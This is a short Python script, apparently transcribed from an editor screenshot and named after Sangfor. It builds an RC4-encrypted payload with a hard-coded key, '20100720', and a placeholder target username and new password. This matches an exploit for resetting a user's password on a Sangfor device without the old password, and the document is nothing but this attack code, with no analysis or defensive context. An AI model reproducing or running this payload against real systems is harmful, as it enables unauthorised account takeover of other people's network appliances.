 GNU nano 2.0.6 File: sangfor.com.py
from Crypto.Cipher import ARC4
from binascii import a2b_hex
def myRC4(data,key):
    rc41 = ARC4.new(key)
    encrypted = rc41.encrypt(data)
    return encrypted.encode('hex')
def rc4_decrpt_hex(data,key):
    rc41 = ARC4.new(key)
    return rc41.decrypt(a2b_hex(data))
key = '20100720'
data = r',username=TARGET_USERNAME,ip=127.0.0.1,grpid=1,pripsw=suiyi,newpsw=TARGET_PASSWORD,'
print myRC4(data, key)